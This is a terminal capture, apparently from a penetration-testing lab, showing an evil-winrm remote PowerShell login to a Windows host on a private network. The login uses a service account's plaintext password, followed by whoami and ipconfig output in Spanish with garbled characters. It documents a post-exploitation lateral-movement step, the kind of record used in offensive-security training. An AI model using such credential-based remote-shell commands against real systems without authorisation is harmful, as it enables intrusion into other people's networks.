 ❯ evil-winrm -u 'SVC_SQLservice' -p 'Mypassword123#' -i '192.168.150.129'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_sqlservice\Documents> whoami
s4vicorp\svc_sqlservice
*Evil-WinRM* PS C:\Users\svc_sqlservice\Documents> ipconfig
Configuraci¢n IP de Windows
Adaptador de Ethernet Ethernet0:
   Sufijo DNS espec¡fico para la conexi¢n. . : localdomain
   V¡nculo: direcci¢n IPv6 local. . . : fe80::5547:c61d:eb33:5297%4
   Direcci¢n IPv4. . . . . . . . . . . . . . : 192.168.150.129
   M scara de subred . . . . . . . . . . . . : 255.255.255.0
   Puerta de enlace predeterminada . . . . . : 192.168.150.2
Adaptador de t£nel isatap.localdomain:
   Estado de los medios. . . . . . . . . . . : medios desconectados
   Sufijo DNS espec¡fico para la conexi¢n. . : localdomain
Adaptador de t£nel Teredo Tunneling Pseudo-Interface:
   Estado de los medios. . . . . . . . . . . : medios desconectados
   Sufijo DNS espec¡fico para la conexi¢n. . :
*Evil-WinRM* PS C:\Users\svc_sqlservice\Documents>